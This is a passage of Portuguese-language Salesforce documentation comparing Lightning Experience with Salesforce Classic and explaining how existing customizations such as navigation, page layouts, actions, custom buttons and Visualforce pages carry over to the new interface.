

# <span id="page-212-0"></span>Melhores casos de uso do Lightning Experience

Agora vamos examinar os tipos de organizações mais compatíveis com esta versão do Lightning Experience. Abordaremos também alguns casos de uso que talvez ainda não sejam adequados.

Considere a possibilidade de usar o Lightning Experience em certos setores ou em toda a sua organização se:

- **•** Sua equipe de vendas realiza vendas de empresa a empresa usando contas, contatos, leads, oportunidades, objetos personalizados e outros recursos de vendas com suporte na nova interface de usuário.
- **•** Você quer fazer um teste piloto da nova interface de usuário com um grupo de representantes de vendas.
- **•** Você está tentando revitalizar sua implementação do Salesforce. Esta é uma ótima oportunidade para introduzir novos recursos, porque você já está mesmo realizando gerenciamento de mudança.

Considere a possibilidade de continuar no Salesforce Classic se:

- <span id="page-212-1"></span>**•** Sua equipe de vendas utilizar regularmente recursos que ainda não estão disponíveis no Lightning Experience, como cotações, previsões ou gerenciamento de território.
- **•** Você usa principalmente ferramentas de atendimento ao cliente ou outros recursos não relacionados a vendas.
- **•** Você quer proporcionar uma experiência unificada às suas equipes de vendas e de serviço.

# Comparar o Lightning Experience e o Salesforce Classic

Entender o que está disponível — ou não — na nova interface é um aspecto importante da decisão de migrar para o Lightning Experience. São fornecidos aqui alguns dos principais pontos comparativos entre o Lightning Experience e o que você está acostumado a ver no Salesforce Classic.

EDIÇÕES

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

 $\bullet$ 

Nota: Estas listas não são uma relação completa do que não está disponível no Lightning Experience. Leia também [Considerações](#page-241-0) [sobre o Lightning Experience](#page-241-0) para ajudá-lo a tomar uma decisão.

## Dados do Salesforce



# Início



\* O calendário e os eventos do Salesforce não são exibidos em Início no Lightning Experience, mas estão disponíveis no menu de navegação padrão do Lightning Experience.

# Contas e contatos



# Campanhas



# Leads



### Avaliar e distribuir o Lightning Experience para a sua organização



# Oportunidades



### Relatórios




## Painéis



# Modos de exibição de lista



## Data.com





## Outros recursos e produtos



\* A Configuração de Comunidades do Salesforce está disponível no Lightning Experience, mas os recursos para criar, gerenciar e trabalhar nas comunidades estão disponíveis somente no Salesforce Classic.

# O que acontecerá com as personalizações do Salesforce existentes?

Nós nos esforçamos ao máximo para respeitar suas configurações e personalizações existentes no Lightning Experience. Muitas das suas implementações programáticas e de apontar e clicar também funcionam impecavelmente na nova interface. Algumas personalizações, porém, não são aplicadas na nova interface ou podem exigir atualização para aproveitar tudo o que o Lightning Experience tem a oferecer. Estes são alguns aspectos a serem considerados.

## Menu de navegação do Lightning Experience

O Lightning Experience substitui a barra de guias do Salesforce Classic por um menu de navegação retrátil localizado no lado esquerdo da página. As personalizações feitas na barra de guias da interface clássica não são refletidas no menu de navegação. Em vez disso, você pode criar vários menus de navegação personalizados e atribuí-los a perfis de usuário. Isso significa que você pode proporcionar a diferentes tipos de usuários, como representantes de vendas, gerentes de vendas e executivos, uma experiência de navegação específica para suas necessidades comerciais.

Você pode adicionar uma ampla variedade de itens a um menu de navegação personalizado, incluindo muitos objetos padrão do Salesforce, seus próprios objetos personalizados, componentes do Lightning e guias do Visualforce, além de outros itens, como Início, o feed principal, pessoas, grupos, arquivos, painéis, relatórios e o calendário e a lista de tarefas do usuário.

De fato, a maioria dos itens que aparecem no Iniciador de aplicativos podem ser inseridos em um menu de navegação personalizado. As poucas exceções incluem aplicativos conectados, guias de Página do Lightning e alguns objetos do Salesforce que não são compatíveis com o Lightning Experience. Itens que não podem ser incluídos em um menu de navegação personalizado sempre podem ser acessados no Iniciador de aplicativos clicando em no cabeçalho.

Para aprender mais, consulte [Navegação e ações: o que não está no Lightning Experience.](#page-263-0)

## Layouts de página e layouts compactos

As personalizações de página de registro feitas no Salesforce Classic — para objetos personalizados e padrão — também afetam as páginas de registro no Lightning Experience. Entretanto, alguns elementos de página são exibidos de maneira diferente no Lightning Experience e alguns não têm suporte.

Os layouts compactos desempenham o mesmo papel no Lightning Experience e no aplicativo Salesforce1 móvel: exibir os principais campos de um registro no painel de destaques de uma página de registro. No Lightning Experience, o painel de destaques mostra os cinco primeiros campos dos layouts compactos atuais.

## Ações e botões

Se já criou e usou ações no Salesforce Classic, você sabe que elas aparecem no editor do Chatter, enquanto os botões padrão e personalizados aparecem acima dos detalhes em uma página de registro. E, se usa o Salesforce1, você sabe que todos os botões e tipos de ação aparecem misturados na barra de ações do Salesforce1. No Lightning Experience, também não há uma divisão clara entre ações e botões. Porém, em vez de serem exibidos em um único lugar, ações e botões são agrupados por tipo em várias áreas diferentes na página de registro.

Por padrão, o Lightning Experience inclui as ações e botões definidos na seção Ações do Salesforce1 e do Lightning Experience no layout global de editor. Outra opção é personalizar o que está disponível usando a mesma seção nos layouts de página de objeto. Aqui está a lógica que determina onde uma ação ou botão aparece na página de registro.

- **•** Ações globais com um tipo de ação Registrar uma chamada ou Criar um registro para eventos, observações e tarefas são exibidas no menu Ações globais no cabeçalho.
- **•** A maioria das ações rápidas, ações de produtividade, botões padrão e botões personalizados compatíveis é adicionada ao menu de ações no nível de página.
- **•** Ações relacionadas a atividades específicas de objeto, como Registrar uma chamada, Novo evento, Nova tarefa e Email, são exibidas no compositor, na guia Atividade.
- **•** Ações padrão do Chatter aparecem no compositor na guia Colaborar.

A ordem das ações em cada área é baseada na ordem em que foram adicionadas ao editor global ou ao layout de página de objeto.

Para aprender mais, consulte [Ações no Lightning Experience](#page-4818-0).

## Botões personalizados

Não há suporte no Lightning Experience para botões personalizados que usem uma origem de conteúdo JavaScript. Algumas funções cobertas por esses botões podem ser substituídas usando ferramentas de apontar e clicar, como Process Builder e Visual Workflow, ou abordagens baseadas em código.

Botões personalizados que definem a origem do conteúdo como um URL ou uma página do Visualforce funcionam conforme esperado.

## Componentes do Visualforce e do Lightning

Sim, o Lightning Experience é uma mudança significativa com relação ao Salesforce Classic, mas isso não significa que as páginas do Visualforce deixarão de funcionar. Esta versão inclui suporte beta a Visualforce no Lightning Experience. Suas páginas do Visualforce existentes funcionarão no Lightning Experience, muitas sem exigir qualquer revisão. Como muitos itens mudaram de lugar na nova interface, existem algumas tarefas que precisam ser realizadas para assegurar que as páginas do Visualforce funcionem da maneira esperada. Além disso, neste ponto alguns recursos do Visualforce não funcionam no Lightning Experience.

Aqui estão alguns detalhes básicos a serem considerados.

- **•** Se suas páginas do Visualforce usam JavaScript, há alguns aspectos que precisam ser verificados. Como o Visualforce não é o "proprietário" da página inteira quando ela é exibida no Lightning Experience, seu código JavaScript deve seguir algumas regras novas.
- **•** Páginas do Visualforce que usam os componentes padrão integrados terão uma aparência final semelhante à do Salesforce Classic, independentemente de serem acessadas pelos usuários na interface nova ou na antiga. Há algum trabalho a ser feito se você quiser que suas páginas acompanhem o estilo do Lightning Experience.

